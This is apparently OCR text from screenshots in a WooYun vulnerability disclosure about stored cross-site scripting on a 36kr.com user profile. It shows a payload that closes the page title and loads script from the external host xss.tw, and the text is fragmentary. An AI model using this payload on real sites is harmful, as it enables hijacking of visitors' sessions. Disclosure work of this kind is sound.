 http://www.36kr.com/u137891
36氪 | 关注互联网创业
36氪 | 36kr
6Kr
注互联网创业
: 36kr.com/u1378916
个性签名处已过滤
36kr</title><script src=http://xss.tw/2 ></script>
title调用时未进行过滤可直接
闭合执行
首页
推荐
北极社区
36氪Plus
创业知识汇
线下活动
开放日-上海
http://www.36kr.com/u13789 - 原始源
文件(F) 编辑(E) 格式(O)
1 <!DOCTYPE html>
2 <html xmlns:wb="http://open.weibo.com/wb">
3 <head><script type="text/javascript">var NREUMQ=NREUMQ||[];NREUMQ.push(["mark","firstbyt
()]);</script>
4 <meta charset='utf-8' />
5 <title>36氪 | 36kr</title><script src=http://xss.tw/ ></script></title>
6 <meta name="keywords" content="" />
7 <meta name="description" content="" />
8 <link href="http://d.36kr.com/assets/front-0daf0003220cf96b2cf19c1e40dc6aa8.css" media
type="text/css" />
9 <link href="http://d.36kr.com/assets/users-2d2b95ceb054e1b748ba923c6f5963b8.css" media
type="text/css" />
10
11 <style type="text/css">
12 </style>
www.wooyun.org